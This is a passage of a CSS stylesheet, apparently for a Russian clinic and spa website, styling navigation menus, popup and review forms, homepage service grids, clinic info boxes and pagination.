    border-style: solid;
    border-width: 4px 3px 0 3px;
    border-color: rgba(255, 255, 255, 0.7) transparent transparent transparent;
}

.main-navigation ul li a,
.main-navigation ul li .removed-link {
    display: block;
    padding: 10px 20px;
    font-size: 15px !important;
    text-decoration: none;
    text-align: center;
    color: #fff !important;
}

.main-navigation ul li > .sub-menu li ul .removed-link,
.main-navigation ul li > .sub-menu li ul a {
    padding: 8px 20px;
}

.main-navigation ul li a:hover {
    background: rgb(0, 163, 213);
    background: linear-gradient(
        0deg,
        rgba(0, 163, 213, 1) 0%,
        rgba(0, 120, 173, 1) 49%,
        rgba(26, 80, 136, 1) 100%
    );
}

/* submenu */
.main-navigation ul li > .sub-menu {
    position: absolute;
    top: 100%;
    left: 0;
}

.main-navigation ul li .sub-menu {
    background: rgb(9, 9, 121);
    background: linear-gradient(
        0deg,
        rgba(9, 9, 121, 1) 0%,
        rgba(41, 73, 127, 1) 100%
    );
}

.main-navigation ul li > .sub-menu li {
    width: 200px;
}

@media (min-width: 1200px) {
    .main-navigation ul li > .sub-menu li > .sub-menu li {
        width: 250px;
    }
}

.main-navigation ul li a,
.main-navigation ul li .removed-link {
    color: #fff !important;
}

.main-navigation ul li > .sub-menu li > .sub-menu li a {
    font-size: 14px !important;
    text-align: left;
    white-space: normal;
}

.main-navigation ul li > .sub-menu li a:hover {
    background: none;
    color: #f0ca2f !important;
}

.main-navigation
    ul.menu
    > li:nth-of-type(6n + 4)
    .sub-menu
    li.menu-item-has-children:after,
.main-navigation
    ul.menu
    > li:nth-of-type(6n + 5)
    .sub-menu
    li.menu-item-has-children:after,
.main-navigation
    ul.menu
    > li:nth-of-type(6n)
    .sub-menu
    li.menu-item-has-children:after {
    right: auto;
    left: 6px;
    transform: rotate(180deg);
}

.main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n) .sub-menu {
    left: auto;
    right: 0;
}

.main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu .sub-menu,
.main-navigation ul.menu > li:nth-of-type(6n) .sub-menu .sub-menu {
    right: 100%;
}

@media (min-width: 1200px) {
    .main-navigation
        ul.menu
        > li:nth-of-type(6n + 4)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(6n + 5)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(6n)
        .sub-menu
        li.menu-item-has-children:after {
        right: 4px;
        left: auto;
        transform: none;
    }

    .main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n) .sub-menu {
        left: 0;
        right: auto;
    }

    .main-navigation ul.menu > li:nth-of-type(6n + 4) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n + 5) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(6n) .sub-menu .sub-menu {
        left: 100%;
        right: 0;
    }

    .main-navigation
        ul.menu
        > li:nth-of-type(7n + 5)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(7n + 6)
        .sub-menu
        li.menu-item-has-children:after,
    .main-navigation
        ul.menu
        > li:nth-of-type(7n)
        .sub-menu
        li.menu-item-has-children:after {
        right: auto;
        left: 6px;
        transform: rotate(180deg);
    }

    .main-navigation ul.menu > li:nth-of-type(7n + 5) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n + 6) .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n) .sub-menu {
        left: auto;
        right: 0;
    }

    .main-navigation ul.menu > li:nth-of-type(7n + 5) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n + 6) .sub-menu .sub-menu,
    .main-navigation ul.menu > li:nth-of-type(7n) .sub-menu .sub-menu {
        left: auto;
        right: 100%;
    }
}

/* Footer Menu */
.footer-navigation {
    background-color: #fff !important;
}

.footer-navigation ul li {
    border: none !important;
}

.footer-navigation ul li a,
.footer-navigation ul li .removed-link {
    color: #334d93 !important;
}

.footer-navigation .main-navigation-inner {
    padding: 0;
}

.footer-navigation ul li a,
.footer-navigation ul li .removed-link {
    display: block;
    color: #fff;
    font-size: 15px !important;
    margin-right: 2px;
    text-decoration: none;

    padding: 10px 20px;
    /*  min-width: 128px;*/
    text-align: center;
}

.footer-navigation ul li .removed-link,
.footer-navigation ul li a,
.main-navigation ul li .removed-link,
.main-navigation ul li a {
    padding: 8px 20px;
}

#vkl {
    position: relative;
    width: 100%;
    height: 40px;
    margin: 0 auto;
}

#vkl ul {
    list-style: none;
    display: flex;
    width: 100%;
    max-width: 470px;
    height: 100%;
    margin: 0 auto;
    padding: 0;
}

@media (min-width: 768px) {
    #vkl ul {
        max-width: 600px;
    }
}

@media (min-width: 992px) {
    #vkl ul {
        margin: 0;
    }
}

#vkl ul li {
    position: relative;
    z-index: 10;
    padding: 0;
    margin: 0;
}

#vkl ul li.on {
    z-index: 50;
}

#vkl ul li.first {
    width: 50%;
    /*width: 212px;*/
    background: url(https://www.lezard.ru/img/klinika.png) no-repeat right
        center;
    background-size: 100%;
}

#vkl ul li.last {
    width: calc(50% + 26px);
    margin-left: -26px;
    /*width: 257px;*/
    background: url(https://www.lezard.ru/img/spa.png) no-repeat left center;
    background-size: 100%;
}

#vkl a {
    display: block;
    margin: 0 auto;
    padding: 11px 0px 10px 26px;
    text-decoration: none;
    font-size: 14px;
    font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
}

#vkl a:hover {
    color: #fff !important;
}

#vkl .last a {
    padding: 11px 0 10px 43px;
}

@media (min-width: 992px) {
    #vkl a {
        font-size: 16px;
    }
}

.footer-navigation .footer-navigation,
.footer-navigation ul,
.footer-navigation ul li {
    background: none !important;
}

.footer-navigation .footer-navigation ul li a {
    color: #334d93;
    font-size: 12px;
}

#footer_menu {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-gap: 0px 20px;
    justify-content: space-between;
    width: 90%;
    margin: 30px auto;
}

#footer_menu li * {
    text-align: left;
    padding: 5px 0;
}

.zen,
.zen img {
    margin-right: 5px;
    border: 1px solid red;
    display: block !important;
    width: 24px;
    visibility: visible;
    opacity: 1;
    height: 24px;
}

.taxonomy-description {
    background: #f9f8f500;
}

.page-id-2798 #vkl .last {
    z-index: 50;
}

.right_list .choose_clinic {
    background: #334d93;
    color: #fff;
    display: block;
    font-size: 18px;
    line-height: 1.2;
    padding: 15px 71px 15px 22px;
    text-decoration: none;
    border-radius: 3px;
    margin-bottom: 11px;
}

.right_list .choose_clinic2 {
    background: #334d93;
    color: #fff;
    display: block;
    font-size: 16px;
    line-height: 1.2;
    padding: 23px 70px 23px 20px;
    text-decoration: none;
    border-radius: 3px;
}

#block-25 .cc-link div {
    font-size: 15px;
}

.right_list div.cc-link,
.right_list div.cc-link2 {
    display: flex;
}

.right_list div.cc-link2 div:nth-child(2) {
    width: 30px;
    height: 30px;
}

.leftbox .widget_nav_menu {
    display: none;
}

.right_list div {
    color: #fff !important;
}

.right_list .choose_clinic li a {
    color: #334d93;
    display: block;
    padding: 6px 20px;
    text-decoration: none;
}

.right_list .choose_clinic li a:hover {
    background: #b3bdd7;
}

.widget_archive ul li:before,
.widget_categories ul li:before,
.widget_meta ul li:before,
.widget_nav_menu ul li:before,
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before {
    content: "";
}

.right_list > p > a img {
    border: 1px solid #334d93;
    border-radius: 3px;
}

/* Form Popup */
.payment-form,
.blockcentr {
    position: fixed;
    left: 50%;
    top: 50%;
    z-index: 999992;
    width: 96%;
    max-width: calc(100vw - 30px);
    max-height: calc(100vh - 30px);
    padding: 40px 20px 20px;
    background: #f7f7f7;
    border-radius: 4px;
    border: 1px solid #a5a5a5;
    background: #fefefe;
    box-shadow: 0 0px 10px 10px rgb(0 0 0 / 20%), 0 0px 0px rgb(0 0 0 / 20%);
    transform: translate(-50%, -50%);
}

@media (min-width: 576px) {
    .payment-form,
    .blockcentr {
        width: 550px;
        max-width: none;
        max-height: calc(100vh - 100px);
    }
}

@media (min-width: 576px) {
    .payment-form,
    .blockcentr {
        width: 600px;
    }
}

.popup-form {
    overflow-x: hidden;
    overflow-y: auto;
    max-height: calc(100vh - 100px);
}

@media (min-width: 576px) {
    .popup-form {
        max-height: calc(100vh - 170px);
    }
}

.popup-form__close {
    display: block;
    position: absolute;
    top: -12px;
    right: -12px;
    overflow: hidden;
    width: 28px;
    height: 28px;
    background: #fff;
    border-radius: 50%;
    font-size: 28px;
    line-height: 1;
    color: #334d93;
    cursor: pointer;
}

.blockcentr h3,
.popup-form__content h3 {
    font-size: 16px;
    font-weight: 700;
    text-align: center;
    margin: 0 0 40px;
}

.page .popup-form__content h3 {
    margin: 40px 0;
}

.popup-form__content {
    margin: 5px 0;
    text-align: center;
}

.popup-form__group {
    padding: 20px;
    border: 1px solid #bdbdbd;
    border-radius: 5px;
}

.popup-form__group2 {
    padding: 20px;
    border: 0px solid #bdbdbd;
    border-radius: 5px;
}

.popup-form__content .popup-form__item,
.blockcentr .popup-form__item {
    margin: 5px 0 15px;
}

@media (min-width: 576px) {
    .popup-form__content .popup-form__item,
    .blockcentr .popup-form__item {
        display: flex;
        margin: 5px 0;
    }

    .popup-form__item > div {
        flex: 0 0 50%;
        width: 50%;
    }
}

.popup-form__content .popup-form__item--submit {
    display: block;
    position: relative;
    text-align: center;
}

.popup-form__content span {
    display: block;
    width: 100%;
}

.popup-form__content .popup-form__item--submit span {
    display: inline-block;
    position: absolute;
    width: 24px;
    margin: 0 0 0 12px;
}

.popup-form__content input,
.blockcentr input {
    width: 100%;
    padding: 5px 10px;
    border: 1px solid #a8aaab;
    outline: none;
}

.popup-form__content textarea,
.blockcentr textarea {
    width: 100%;
    height: 60px;
    padding: 5px 10px;
    outline: none;
}

.popup-form__content .popup-form__item--comment textarea,
.blockcentr .popup-form__item--comment textarea {
    height: 90px;
}

.popup-form__content input[type="submit"],
.blockcentr input[type="submit"] {
    display: inline-block;
    width: auto;
    padding: 12px 20px 10px;
    background: #ffcc02;
    border: none;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: uppercase;
    text-shadow: 2px 2px 2px #aaa;
    color: #fff;
    cursor: pointer;
}

.popup-form__content .popup-form__item--checkbox {
    display: block;
}

.popup-form__content .popup-form__item--checkbox input,
.blockcentr.popup-form__item--checkbox input {
    width: auto;
}

.popup-form__item--checkbox > div {
    width: 100%;
}

/* form - legacy */
.blockcentr div {
    margin: 5px 0;
    text-align: center;
}

.blockcentr .line div:nth-child(1) {
    width: 232px;
    text-align: left;
}

.blockcentr .line div:nth-child(1n) {
    text-align: left;
    min-width: 240px;
}

.blockcentr .line {
    display: flex;
}

.border5 {
    border: 1px solid silver;
    border-radius: 5px;
    padding: 20px;
}

/* * */

.butlinkform {
    margin: 0px auto;
    margin-top: 20px;
}

.inlineform {
    clear: both;
    width: 100%;
}

.blockall {
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0px;
    left: 0px;
    opacity: 0.8;
    filter: alpha(opacity=80);
    -moz-opacity: 0.8;
    background: #fff;
    cursor: pointer;
    z-index: 999990;
}

.n2-section-smartslider .n2-ss-margin {
    border: 1px solid #334d93;
    border-radius: 6px;
}

#block-30 img {
    margin-top: 15px;
    border: 1px solid #334d93;
}

#post-61 {
    margin-top: 30px;
}

/* Homepage */
.home__wrapper {
    width: 100%;
}

.home-tasks {
    display: flex;
    flex-wrap: wrap;
    border-bottom: 0;
    margin: 0 12px 30px;
}

@media (min-width: 992px) {
    .home-tasks {
        margin: 0 -8px 22px;
    }
}

.home-tasks__item {
    width: 100%;
    padding: 8px;
}

@media (min-width: 768px) {
    .home-tasks__item {
        width: 50%;
    }
}

@media (min-width: 1200px) {
    .home-tasks__item {
        width: 25%;
    }
}

.home-tasks,
.home-tasks * {
    box-sizing: border-box;
}

.home-tasks__item a {
    display: block;
    padding-top: 52.5%;
    background-repeat: no-repeat;
    background-position: top left;
    background-size: cover;
    border: 1px solid #334d93;
    border-radius: 6px;
}

@media (min-width: 1400px) {
    .home-services {
        display: flex;
    }
}

.home-services__list {
    list-style: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: 0 20px 10px;
    padding: 0;
}

@media (min-width: 768px) {
    .home-services__list {
        margin: 0 12px 10px;
    }
}

@media (min-width: 992px) {
    .home-services__list {
        margin: 0 -8px 10px;
    }
}

@media (min-width: 1400px) {
    .home-services__list {
        justify-content: flex-start;
    }
}

.home-services__list li {
    display: block;
    width: 100%;
    margin: 0 0 15px;
    padding: 0;
}

@media (min-width: 768px) {
    .home-services__list li {
        width: 50%;
        margin: 0;
        padding: 0 8px 15px;
    }
}

@media (min-width: 992px) {
    .home-services__list li {
        width: 33.333%;
    }
}

.home-services__list a {
    display: flex;
    align-items: center;
    padding: 10px;
    background: #fff;
    border-radius: 3px;
    border: 1px solid #334d93;
    font-size: 16px;
    line-height: 1.2;
    text-decoration: none;
    color: #334d93;
}

.home-services__list a:hover {
    background: #eaedf4;
}

.home-services__list span {
    display: block;
    padding-left: 8px;
}

.home-services__list img {
    display: block;
    width: 65px;
    height: auto;
}

.home-services__right {
    margin: 0 20px;
}

@media (min-width: 768px) {
    .home-services__right {
        display: flex;
        flex-direction: column;
        align-items: center;
    }
}

@media (min-width: 992px) {
    .home-services__right {
        margin: 0;
    }
}

@media (min-width: 1400px) {
    .home-services__right {
        display: block;
        flex: 0 0 280px;
        width: 280px;
        margin-left: 16px;
    }
}

.home-services__right__img {
    margin: 10px 0 30px;
    text-align: center;
}

.home-services__right a img {
    border: 1px solid #334d93;
    border-radius: 3px;
}

.home-content {
    margin: 0 20px;
}

@media (min-width: 992px) {
    .home-content {
        margin: 0;
    }
}

.home-content h1 {
    margin: 5px 0 20px;
}

.home-content p {
    text-align: justify;
}

.right_list .menu-bokovye-razdely-container {
    /* homepage */
    position: relative;
    margin-top: -11px;
}

.right_list .choose_clinic {
    position: relative;
}

.right_list .widget_nav_menu,
.leftbox .widget_nav_menu {
    margin: 0;
}

.leftbox .menu-bokovye-razdely-container {
    position: relative;
    margin-top: -30px;
}

.menu-bokovye-razdely-container ul,
.right_list .choose_clinic ul {
    position: absolute;
    z-index: 99;
    width: 100%;
    margin: 0;
    padding: 9px 0;
    background: #eaedf4;
    list-style: none;
}

.menu-bokovye-razdely-container ul li,
.right_list .choose_clinic ul li {
    padding: 9px 20px !important;
}

.menu-bokovye-razdely-container ul li:hover,
.right_list .choose_clinic ul li:hover {
    background: #b3bdd7;
}

.menu-bokovye-razdely-container ul li a,
.right_list .choose_clinic ul li a {
    text-decoration: none;
    color: #334d93;
}

.choose_clinic2 {
    margin-bottom: -1px !important;
}

#menu-bokovye-razdely a {
    color: #334d93 !important;
}

#block-10 {
    margin-bottom: 0px;
}

#menu-bokovye-razdely {
    background: #eaedf4;
    padding: 15px 0 19px;
}

#menu-bokovye-razdely a,
#menu-bokovye-razdely a:hover {
    color: #334d93;
    display: block;
    text-decoration: none;
}

#menu-bokovye-razdely li:hover,
#menu-bokovye-razdely li.current-menu-item {
    background: #b3bdd7;
}

a:focus,
a:active {
    color: #4277ff !important;
}

a:hover,
.spanlink:hover,
.comment-reply-link:hover,
.pseudo-link:hover {
    color: #334d93 !important;
}

.footer-navigation ul li > .sub-menu li .removed-link,
.footer-navigation ul li > .sub-menu li a,
.main-navigation ul li > .sub-menu li .removed-link,
.main-navigation ul li > .sub-menu li a {
    white-space: normal !important;
    text-align: left;
}

#nav_menu-3 ul {
    background: #eaedf4;
}

#nav_menu-3 ul li {
    padding-right: 20px;
}

.frontpage .widget ul {
    margin: 0;
    padding: 0;
}

.spoiler h3 img,
.spoiler h2 img {
    margin: -11px 50px -18px 2px;
    display: block;
    float: right;
}

.arrow {
    width: 25px;
    height: 25px;
    border-top: 3px solid #ffcc02;
    border-right: 3px solid #ffcc02;
    margin-right: 23px;
    float: right;
    margin-top: -10px;
}

.fas {
    color: #ffcc02;
    font-size: 134%;
    font-size: 140%;
    font-weight: 300;
}

.fa-star {
    margin-right: 6px;
}

.fa-chevron-down {
    font-size: 250%;
}

.arrow-bottom {
    transform: rotate(135deg);
}

.right_list .is_open ul {
    display: block;
}

.header0 {
    text-align: center;
}

.header01 {
    text-align: center;
    font-style: italic;
}

.entry-title {
    font-size: 26px;
    margin-bottom: 20px;
}

.site-logotype img {
    max-height: fit-content !important;
    width: 265px;
    height: auto;
}

#block-25 img {
    border: 1px solid #334d93;
}

#block-25 {
    margin-bottom: 0;
}

#block-25 .right_list {
    margin-top: 30px;
}

#block-25 .right_list .choose_clinic {
    border-radius: 0;
}

#block-28 {
    margin-top: 30px;
}

.template2 .right_list .choose_clinic2 {
    padding: 15px 54px 15px 14px;
    margin: 20px 0;
}

.template2 .list li {
    margin: 0 0 -1px;
    padding: 0px;
    background: none;
}

.template2 .list a {
    background: rgba(51, 77, 147, 0.1);
    border-top: 1px solid #8493bf;
    border-bottom: 1px solid #8493bf;
    display: block;
    padding: 9px 7px;
    font-size: 14px;
    color: #334d93;
    text-decoration: none;
    margin-left: 17px;
}

.template2 .list a:hover,
.template2 .list .on a {
    background: rgba(51, 77, 147, 0.3);
    color: #334d93;
}

.template2 .list {
    display: block;
    list-style: none;
    padding: 0;
    background: url(/img/border_list.gif) repeat-y 0 0;
}

.breadcrumb-list,
.breadcrumb-list a {
    color: #545454;
    font-size: 12px;
}

.entry-content .wp-block-button,
.entry-content p,
.home-text .wp-block-button,
.home-text p,
.taxonomy-description .wp-block-button,
.taxonomy-description p {
    margin-bottom: 10px;
}

.klinik-info li,
.klinik-info p {
    font-size: 13px;
    padding: 0 0 0 20px;
    margin: 0 !important;
}

.klinik-info p {
    margin: 10px 0 !important;
}

.template-clinic .klinik-info div:nth-child(4) {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0;
}

.template-clinic .klinik-info {
    padding: 20px;
    padding-left: 20px !important;
}

.pnomar p {
    margin: 0;
    padding: 4px 0;
    padding-right: 10px;
}

/*
.template-clinic div.table-responsive:not(:nth-child(1)) table, .template-clinic .table-responsive:not(:nth-child(1)) table td{
	border: 1px solid #BDBDBD;
	padding: 5px;
}*/
.rightimg {
    float: right;
}

.entry-content ol li,
.entry-content ul li,
.home-text ol li,
.home-text ul li,
.taxonomy-description ol li,
.taxonomy-description ul li {
    padding-left: 15px;
    margin: 0;
}

.entry-content ul:not([class]) > li:before,
.home-text ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before {
    content: "";
    display: inline-block;
    width: 4px;
    height: 4px;
    background: #28466e;
    margin: 0px 10px 3px -14px;
    border-radius: 5px;
}

.mob-hamburger span,
.card-slider__category,
.card-slider-container .swiper-pagination-bullet-active,
.page-separator,
.pagination .current,
.pagination a.page-numbers:hover,
.entry-content ul > li:before,
.entry-content ul:not([class]) > li:before,
.taxonomy-description ul:not([class]) > li:before,
.btn,
.comment-respond .form-submit input,
.contact-form .contact_submit,
.page-links__item {
    background-color: #334e93;
}

.box22 {
    display: flex;
    justify-content: space-between;
}

.box22 .box221:nth-child(2) {
    font-weight: 600;
}

.su-spoiler-content {
    padding: 10px !important;
}

.su-spoiler-style-simple > .su-spoiler-title {
    padding: 10px !important;
}

.su-spoiler-style-simple {
    border-top: 1px solid #ccc;
    border-bottom: 0px solid #ccc !important;
}

.table-responsive img {
    max-width: 98%;
}

.w90pr {
    width: 90%;
}

.w100 {
    min-width: 100px;
}

.sepr2 td {
    width: 49%;
}

.tableflex {
    width: 100%;
    margin-bottom: 10px;
    text-align: center;
}

@media (min-width: 767px) {
    .tableflex {
        display: flex;
        flex-wrap: nowrap;
        justify-content: space-between;
    }
}

.tablefleximg {
    display: flex;
    margin-bottom: 10px;
    align-content: space-between;
    flex-wrap: nowrap;
    justify-content: space-around;
}

.tf01 {
    width: 100%;
    margin: 10px auto;
    padding: 20px !important;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
    text-align: left;
}

@media (min-width: 768px) {
    .tf01 {
        width: 49%;
        margin: 10px 0;
    }
}

.tf01 h2 {
    text-align: center;
}

.entry-content .tf01 p {
    text-align: left;
}

.nobg {
    background-color: white;
}

.entry-content ol li.ol0 ul li:before {
    content: "";
    counter-increment: none;
    display: inline-block;
    width: 3px;
    height: 3px;
    margin: -2px 8px 3px -31px;
    text-align: center;
    border: 0px solid #425d9d;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}

.tablefont14 {
    font-size: 13px;
}

p.pflex {
    display: flex;
    justify-content: space-between;
    margin: 0;
}

p.pflex span {
    font-weight: 600;
}

.pmb0 p {
    margin-bottom: 0px;
}

.tf00 {
    width: 98%;
    margin: 10px 0;
    background-color: rgba(225, 231, 244, 0.498039);
    border: 1px solid #ccc;
    padding: 20px !important;
}

.pad20 {
    padding: 20px !important;
}

.entry-content .tf01 ul {
    margin: 0 0;
}

.imgboxes {
    display: flex;
    justify-content: space-between;
}

.right_title a {
    color: #334d93;
    text-decoration: none;
}

.right_news p {
    line-height: 1.1;
    padding: 0 0 10px;
    margin: 10px 0;
}

.frontpage #breadcrumbs,
.frontpage .page-separator {
    display: none;
}

.right_title:before {
    content: "";
    background: #ffcc02;
    height: 100%;
    left: 1px;
    position: absolute;
    top: 0;
    width: 8px;
}

.template-clinic h1.entry-title {
    background-color: #334e93;
    color: #fff;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    margin: 0px 0 10px 0px;
    padding: 12px 8px;
    line-height: 0.99;
}

@media (min-width: 992px) {
    .template-clinic h1.entry-title {
        padding: 12px 77px 12px 8px;
    }
}

.template-clinic .entry-content p,
.template-clinic .entry-content > div,
.template-clinic .entry-content h2,
.template-clinic .entry-content h3,
.template-clinic .entry-header,
.template-clinic #breadcrumbs {
    padding-left: 0px;
}

.right_review {
    font-size: 14px;
    font-style: italic;
    line-height: 1.2;
    padding: 8px 20px 16px;
}

.klinik-info {
    background-color: rgba(225, 231, 244, 0.498);
    border: 1px solid #bdbdbd;
    font-size: 12px;
    margin: 0 0 30px;
    padding: 15px;
}

.klinik-info .text_st,
.klinik-info .text_st_col {
    color: #334d93;
    font-size: 16px;
    font-family: Arial;
    line-height: 1;
    font-weight: bold;
    margin: 10px 0;
}

.right_news {
    font-size: 14px;
    line-height: 1.1;
    padding: 8px 20px 0;
}

.centerbox .entry-header {
    margin-bottom: 10px;
}

.breadcrumbs {
    margin-bottom: 10px;
}

.width7pr {
    width: 9%;
}

/*.template-clinic .centerbox0 .centerbox {width: 75%;   padding: 0 20px;}*/
#doc img {
    margin: 10px 10px 10px 0;
    float: left;
}

.nextend-bullet-bar div {
    width: 20px;
    text-align: center;
}

.nextend-bullet-bar div .n2-bullet {
    width: 0px;
    text-align: center;
    margin: 1px;
}

.site-branding {
    padding: 20px 60px 0px 0;
}

div#n2-ss-2 .nextend-bullet-bar .n2-bullet.n2-active,
div#n2-ss-2 .nextend-bullet-bar .n2-bullet:hover {
    cursor: default;
    background: #fdcb00;
    border: 2px solid #334d93;
    margin: 1px;
    border-radius: 7px;
}

#block-23 .alignright {
    float: right;
    margin: 0 0 0px 0px;
}

#menu-menyu-nad-shapkoy {
    padding: 0;
    height: 40px;
}

.tablescroll {
    overflow-x: auto;
    max-width: 90%;
}

/*.tablescroll table { min-width:1000px;}
*/

td.contactpagetd1 {
    width: 48%;
}

table.contacts {
    width: max-content;
}

table.contacts td {
    min-width: 23px;
}

article table p img:nth-child(1) {
    float: none;
    margin: 0;
}

.page h1 {
    color: #334d92;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;

    padding: 12px 0 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
}

div.partners {
    display: flex;
    flex-wrap: wrap;
}

div.partners div {
    width: 420px;
    margin-right: 20px;
    margin-bottom: 20px;
}

div.partners div img {
    float: none;
    margin: 0;
    max-width: 200px;
    max-height: 90px;
}

.order22 {
    border: thin solid;
    width: 660px;
    margin-bottom: 30px;
    height: 570px;
    margin: auto;
    border-radius: 5px;
    border-color: #cccccc;
    margin-top: 20px;
    padding: 20px 0;
    margin-bottom: 30px;
}

.order22 .line {
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 10px;
}

.order22 .line div {
    width: 45%;
}

.order22 input,
.order22 textarea {
    width: 295px;
    min-height: 30px;
}

.order22 .txar2 textarea {
    width: 90%;
    height: 150px;
    margin: 0 auto;
}

.order22 .txar2 {
    text-align: center;
}

.buttonline {
    width: 90%;
    margin: 0 auto;
    text-align: center;
}

.buttonline input {
    width: 222px;
    height: 46px;
    background: rgb(255, 192, 1);
    background: linear-gradient(
        0deg,
        #ffc107 0%,
        rgb(246 200 70) 49%,
        rgb(246 219 123) 100%
    );
    border: none;
    margin: 10px 0 10px 30px;
    border-radius: 3px;
    color: white;
    font-size: 16px;
    text-shadow: 0 1px 2px #7a7878;
    border: 1px solid white;
    box-shadow: 0 0 2px silver;
    text-transform: uppercase;
    padding-top: 3px;
}

.skepyme {
    width: 70px;
    display: inline-block;
    float: none !important;
    margin: 0 !important;
}

@media (min-width: 1200px) {
    .page-separator {
        margin-left: 0 !important;
    }
}

/* Grid */
.template2 {
    display: flex;
}

.site-content {
    display: block !important;
    padding: 10px 0 30px;
    /*	background: url( /img/flower.png ) no-repeat 0 0;*/
}

@media (min-width: 576px) {
    .site-content {
        padding: 30px 0;
    }
}

.content-area {
    display: flex;
    flex-wrap: wrap;
    flex-direction: column-reverse;
    position: static !important;
    float: none;
    width: 100%;
    padding: 0 20px;
}

@media (min-width: 768px) {
    .content-area {
        flex-wrap: nowrap;
        flex-direction: row-reverse;
    }

    .content-area.template3,
    .content-area.template-clinic {
        flex-direction: row;
    }

    .sidebar-left .content-area {
        flex-direction: row;
    }
}

@media (min-width: 992px) {
    .content-area {
        padding: 0;
    }
}

.leftbox {
    margin: 0 auto;
}

@media (min-width: 768px) {
    .leftbox {
        width: 237px;
        flex: 0 0 237px;
        margin: 0;
    }
}

.leftbox .widget-area {
    width: 100%;
    height: 100%;
    padding: 0 !important;
    left: 0;
}

.leftbox .widget-area p {
    text-align: center;
}

@media (min-width: 768px) {
    .leftbox .widget-area p {
        text-align: left;
    }
}

.rightbox {
    display: none;
    width: 232px;
    flex: 0 0 232px;
}

@media (min-width: 1200px) {
    .rightbox {
        display: block;
    }
}

.centerbox {
    width: 100%;
}

@media (min-width: 768px) {
    .centerbox {
        padding: 0 20px 0 0;
    }

    .sidebar-left .centerbox,
    .template3 .centerbox,
    .template-clinic .centerbox {
        padding: 0 0 0 20px;
    }
}

.centerbox0 {
    display: flex;
    width: 100%;
}

@media (min-width: 768px) {
    .centerbox0 {
        flex: 1 1 auto;
    }
}

/* Archive*/
.posts-container {
    margin: 0;
}

.post-box {
    max-width: 100%;
}

.post-box .entry-header,
.post-box__footer {
    flex: 0 0 100%;
    width: 100%;
}

.post-box__footer {
    text-align: right;
}

.post-box .entry-title {
    margin: 0 0 7px;
}

.post-box .entry-meta {
    margin: 0;
}

.post-card__image .entry-image,
.post-box .entry-image {
    overflow: hidden;
    width: 100%;
    max-height: 130px;
    margin: 0 0 20px !important;
}

.post-card__image .entry-image img,
.post-box .entry-image img {
    width: 100%;
    height: auto;
    max-height: none;
}

.post-box .post-box__content {
    width: 100%;
    margin: 0;
    text-align: justify;
}

.post-box.category-otzyiv .entry-meta,
.post-box.category-sluchai_iz_praktiki .entry-meta {
    display: none;
}

.archive-header {
    margin: 0 0 20px;
    padding: 12px 8px;
    border-top: 3px solid #f0ca2f;
    border-bottom: 3px solid #f0ca2f;
}

.archive-title {
    margin: 0;
    padding: 0;
    font-family: Arial;
    font-size: 26px;
    font-weight: bold;
    color: #334d92;
}

.pagination .nav-links .page-numbers {
    padding: 10px 14px;
    border-radius: 0;
    font-weight: 700;
    color: #334d92;
}

.pagination .nav-links a.page-numbers:hover {
    background: #efede7;
}

.pagination .nav-links .current {
    background-color: #f0ca2f;
    color: #334d92;
}

@media (min-width: 768px) {
    .post-box {
        display: flex;
        flex-wrap: wrap;
    }

    .post-box .entry-image {
        flex: 0 0 30%;
        width: 30%;
        margin: 0 !important;
        padding-right: 20px;
    }

    .post-box .post-box__content {
        flex: 0 0 100%;
        width: 100%;
    }

    .post-box .post-box__content.post-box__content--full {
        flex: 0 0 100%;
        width: 100%;
    }
}

.reviews-form {
    margin: 0 0 30px;
    padding: 20px;
    background: #334d92;
}

.reviews-form__title {
    margin: 0 0 20px;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
}

.reviews-form__desc {
    color: #fff;
}

.reviews-form__form {
    margin: 20px 0 0;
}

.reviews-form label {
    color: #fff;
}

.reviews-form__form form {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -8px;
}

.reviews-form__form form > div {
    padding: 10px 8px;
}

.reviews-form__form .reviews-text {
    flex: 0 0 100%;
    width: 100%;
}

@media (min-width: 480px) {
    .reviews-form__form .reviews-text {
        flex: 0 0 33.3333%;
        width: 33.3333%;
    }
}

.reviews-form__form .reviews-full {
    flex: 0 0 100%;
    width: 100%;
}

.reviews-form__form input[type="text"],
.reviews-form__form input[type="tel"] {
    width: 100%;
    padding: 8px 10px;
    border: none;
    box-shadow: none;
}

.reviews-form__form textarea {
    width: 100%;
    height: 150px;
    padding: 8px 10px;
    border: none;
    box-shadow: none;
}

